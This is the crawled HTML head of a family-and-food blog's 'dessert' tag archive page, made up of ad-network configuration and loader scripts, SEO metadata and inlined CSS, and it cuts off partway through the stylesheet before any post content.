

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kristendukephotography.com/tag/dessert/
body_size: 70768
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='noindex, follow' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: '2df777a',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>dessert Archives - Capturing Joy with Kristen Duke</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-150x150.jpg" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-230x230.jpg 230w" imagesizes="(max-width: 150px) 100vw, 150px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.archive h2 a{font-size:22px;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover .dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews #subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.thumbnailpage p{font-size:13px;line-height:1.5;}.thumbnailpage .post img{border:1px solid #e4e4e4;padding:2px;}.page-title{margin-bottom:20px;}.thumbnailpage h2,.thumbnailpage h2 a,.thumbnailpage h2 a:visited{font-size:14px;line-height:20px;}.thumbcol{width:175px;display:inline-block;border-right:1px solid #ddd;min-height:285px;margin:10px 2px;position:relative;}.entry-summary{margin:0 12px 0 12px;}.thumbcol .post,.thumbcol .ping-list{margin:0 0 15px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}.thumbcol{width:48%;display:inline-block;border-right:none;min-height:285px;margin:10px auto;position:relative;text-align:center;vertical-align:top;}}@media only screen and (max-width: 460px){#header{background-size:contain !important;display:block;margin:20px 